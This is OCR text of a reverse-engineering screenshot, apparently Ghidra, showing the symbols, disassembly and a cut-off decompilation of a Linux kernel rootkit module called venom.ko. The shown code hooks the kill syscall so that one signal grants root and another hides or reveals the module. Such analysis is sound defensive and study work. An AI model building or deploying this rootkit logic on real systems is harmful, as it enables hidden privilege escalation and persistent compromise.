 Program Trees
.rela.debug_loc
.debug_loc
.debug_abbrev
.rela.debug_info
.debug_info
.rela.gnu.linkonce.this_
.rela.data
.rela__bug_table
.rela.return_sites
.rela.retpoline_sites
Program Tree × DWARF ×
Symbol Tree
cr0
f find_task
f get_syscall_table_bf
f give_root
f hacked_kill
f is_invisible
f is_invisible
f module_hide
f module_show
Filter:
DT Data Type Manager
Data Types
Listing: veno...
00100546 48 8b 47 68
0010054a 48 89 e5
0010054d 83 f8 39
00100550 74 1c
00100552 83 f8 3f
00100555 74 59
00100557 83 f8 1f
0010055a 74 1f
0010055c 48 8b 05
35 0e 00 00
00100563 e8 c0 1a
00 00
00100568 5d
00100569 e9 ea 1a
00 00
-- F
LAB_0
0010056e e8 7d ff
ff ff
00100573 31 c0
00100575 5d
00100576 e9 dd 1a
00 00
-- F
LAB_0
0010057b 8b 4f 70
0010057e 48 c7 c2
38 20 10 00
00100585 eb 08
LAB_0
00100587 3b 88 08
01 00 00
Decompile: hacked_kill - (venom.ko)
1
2 /* WARNING: Unknown calling convention */
3
4 int hacked_kill(pt_regs *pt_regs)
5
6 {
7 undefined *puVar1;
8 list_head *plVar2;
9 int sig;
10 int iVar3;
11 void *__mptr;
12 undefined *puVar4;
13 task_struct *p;
14 task_struct *task;
15
16 __fentry__();
17 plVar2 = module_previous;
18 iVar3 = (int)pt_regs->si;
19 if (iVar3 == 0x39) {
20 give_root();
21 iVar3 = __x86_return_thunk();
22 return iVar3;
23 }
24 if (iVar3 == 0x3f) {
25 if (module_hidden != 0) {
26 __this_module.list.next = module_previous->next;
27 (__this_module.list.next)->prev = &__this_module.list;
28 __this_module.list.prev = plVar2;
29 module_hidden = 0;
30 plVar2->next = (list_head *)0x101008;
31 iVar3 = __x86_return_thunk();
32 return iVar3;
33 }
34 module_previous = __this_module.list.prev;
35 (__this_module.list.next)->prev = __this_module.list.prev;
36 (__this_module.list.prev)->next = __this_module.list.next;